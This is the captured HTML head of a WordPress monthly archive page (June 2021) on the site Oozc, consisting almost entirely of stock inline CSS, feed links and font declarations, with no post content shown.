

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://oozc.com/?m=202106
body_size: 12004
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>June 2021 &#8211; Oozc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Oozc &raquo; Feed" href="http://oozc.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Oozc &raquo; Comments Feed" href="http://oozc.com/?feed=comments-rss2" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://oozc.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://oozc.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://oozc.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://oozc.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://oozc.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://oozc.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://oozc.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://oozc.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://oozc.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #000000;--wp--preset--color--background: #ffffff;--wp--preset--color--primary: #1a4548;--wp--preset--color--secondary: #ffe2c7;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-tertiary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--tertiary) 100%);--wp--preset--gradient--vertical-secondary-to-background: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--vertical-tertiary-to-background: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--diagonal-primary-to-foreground: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--diagonal-secondary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-secondary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--secondary) 50%);--wp--preset--gradient--diagonal-tertiary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--tertiary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-tertiary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--tertiary) 50%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--dm-sans: "DM Sans", sans-serif;--wp--preset--font-family--ibm-plex-mono: 'IBM Plex Mono', monospace;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--明朝体-font: serif;--wp--preset--font-family--ゴシック体-font: sans-serif;--wp--preset--font-family--游明朝体-font:  "游明朝体","Yu Mincho Medium",YuMincho-Medium,"Yu Mincho","游明朝",YuMincho,serif;--wp--preset--font-family--游ゴシック-font: "游ゴシック体", YuGothic,YuGothic-Medium, "游ゴシック Medium", "Yu Gothic Medium", "游ゴシック", "Yu Gothic", sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer: var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--fluid: 1;--wp--custom--typography--font-size--huge: clamp(2.25rem, 4vw, 2.75rem);--wp--custom--typography--font-size--gigantic: clamp(2.75rem, 6vw, 3.25rem);--wp--custom--typography--font-size--colossal: clamp(3.25rem, 8vw, 6.25rem);--wp--custom--typography--line-height--tiny: 1.15;--wp--custom--typography--line-height--small: 1.2;--wp--custom--typography--line-height--medium: 1.4;--wp--custom--typography--line-height--normal: 1.5;}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-secondary-to-tertiary-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-tertiary) !important;}.has-vertical-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-background) !important;}.has-vertical-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-tertiary-to-background) !important;}.has-diagonal-primary-to-foreground-gradient-background{background: var(--wp--preset--gradient--diagonal-primary-to-foreground) !important;}.has-diagonal-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background) !important;}.has-diagonal-background-to-secondary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-secondary) !important;}.has-diagonal-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-tertiary-to-background) !important;}.has-diagonal-background-to-tertiary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-tertiary) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-ibm-plex-mono-font-family{font-family: var(--wp--preset--font-family--ibm-plex-mono) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-明朝体-font-font-family{font-family: var(--wp--preset--font-family--明朝体-font) !important;}.has-ゴシック体-font-font-family{font-family: var(--wp--preset--font-family--ゴシック体-font) !important;}.has-游明朝体-font-font-family{font-family: var(--wp--preset--font-family--游明朝体-font) !important;}.has-游ゴシック-font-font-family{font-family: var(--wp--preset--font-family--游ゴシック-font) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='byakurai-style-css' href='http://oozc.com/wp-content/themes/byakurai/style.css?ver=1.0.7' media='all' />
<link rel="https://api.w.org/" href="http://oozc.com/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://oozc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style class='wp-fonts-local'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:400;font-display:fallback;src:url('http://oozc.com/wp-content/themes/byakurai/assets/fonts/dm-sans/DMSans-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:italic;font-weight:400;font-display:fallback;src:url('http://oozc.com/wp-content/themes/byakurai/assets/fonts/dm-sans/DMSans-Regular-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:normal;font-weight:700;font-display:fallback;src:url('http://oozc.com/wp-content/themes/byakurai/assets/fonts/dm-sans/DMSans-Bold.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:italic;font-weight:700;font-display:fallback;src:url('http://oozc.com/wp-content/themes/byakurai/assets/fonts/dm-sans/DMSans-Bold-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:300;font-display:block;src:url('http://oozc.com/wp-content/themes/byakurai/assets/fonts/ibm-plex-mono/IBMPlexMono-Light.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:400;font-display:block;src:url('http://oozc.com/wp-content/themes/byakurai/assets/fonts/ibm-plex-mono/IBMPlexMono-Regular.woff2') format('woff2');font-stretch:normal;}
